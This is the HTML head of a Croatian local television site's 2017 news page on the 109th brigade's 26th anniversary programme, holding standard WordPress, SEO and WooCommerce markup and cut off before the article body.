

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/
body_size: 71567
content:
<!doctype html >
<html lang="hr">
<head>
    <meta charset="UTF-8" />
    <title>Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV - VTV d.o.o.</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vktv.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO-300x300.jpeg"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV - VTV d.o.o." />
	<meta property="og:description" content="Legendarna 109. brigada Hrvatske vojske 28. svibnja slavi 26. godišnjicu svog osnutka, a ove godine njezini pripadnici odlučili su organizirati trodnevni program obilježavanja koji počinje sutra, a završava u subotu. O značaju ove brigade dovoljno govori činjenica da su njeni pripadnici držali najdužu crtu obranu u Domovinskom ratu, dužu od 70 kilometara. Kroz brigadu je [&hellip;]" />
	<meta property="og:url" content="https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/" />
	<meta property="og:site_name" content="VTV d.o.o." />
	<meta property="article:publisher" content="https://www.facebook.com/vinkovacka.televizija" />
	<meta property="article:published_time" content="2017-05-25T17:44:52+00:00" />
	<meta property="og:image" content="https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Plava vinkovačka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="Plava vinkovačka" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#article","isPartOf":{"@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/"},"author":{"name":"Plava vinkovačka","@id":"https://vktv.tv/#/schema/person/45181e2a04e0b10c7a39846c99cf0943"},"headline":"Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV","datePublished":"2017-05-25T17:44:52+00:00","mainEntityOfPage":{"@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/"},"wordCount":357,"commentCount":0,"publisher":{"@id":"https://vktv.tv/#organization"},"image":{"@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#primaryimage"},"thumbnailUrl":"https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg","articleSection":["Aktualno"],"inLanguage":"hr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#respond"]}]},{"@type":"WebPage","@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/","url":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/","name":"Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV - VTV d.o.o.","isPartOf":{"@id":"https://vktv.tv/#website"},"primaryImageOfPage":{"@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#primaryimage"},"image":{"@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#primaryimage"},"thumbnailUrl":"https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg","datePublished":"2017-05-25T17:44:52+00:00","breadcrumb":{"@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#primaryimage","url":"https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg","contentUrl":"https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://vktv.tv/"},{"@type":"ListItem","position":2,"name":"Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV"}]},{"@type":"WebSite","@id":"https://vktv.tv/#website","url":"https://vktv.tv/","name":"Plava vinkovačka","description":"Plava je prava!","publisher":{"@id":"https://vktv.tv/#organization"},"alternateName":"Vinkovačka televizija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vktv.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://vktv.tv/#organization","name":"VTV d.o.o.","alternateName":"Vinkovačka televizija","url":"https://vktv.tv/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://vktv.tv/#/schema/logo/image/","url":"https://vktv.tv/wp-content/uploads/2020/04/cropped-LOGO.jpg","contentUrl":"https://vktv.tv/wp-content/uploads/2020/04/cropped-LOGO.jpg","width":512,"height":512,"caption":"VTV d.o.o."},"image":{"@id":"https://vktv.tv/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinkovacka.televizija","https://www.facebook.com/plava.tv"]},{"@type":"Person","@id":"https://vktv.tv/#/schema/person/45181e2a04e0b10c7a39846c99cf0943","name":"Plava vinkovačka","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://vktv.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a54294276eda8f9aa98afff5e4319e694c6d9a3869ec26b2a71a31a7a9cf6ac2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a54294276eda8f9aa98afff5e4319e694c6d9a3869ec26b2a71a31a7a9cf6ac2?s=96&d=mm&r=g","caption":"Plava vinkovačka"},"url":"https://vktv.tv/author/boris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="VTV d.o.o. &raquo; Kanal" href="https://vktv.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="VTV d.o.o. &raquo; Kanal komentara" href="https://vktv.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VTV d.o.o. &raquo; Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV Kanal komentara" href="https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vktv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvktv.tv%2Fbogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vktv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvktv.tv%2Fbogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vktv.tv/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='tvprgram_style-css' href='https://vktv.tv/wp-content/plugins/tvprogram/tvprogram-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://vktv.tv/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://vktv.tv/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766063460' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vktv.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C900%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vktv.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vktv.tv/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vktv.tv/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://vktv.tv/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vktv.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://vktv.tv/kosarica/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
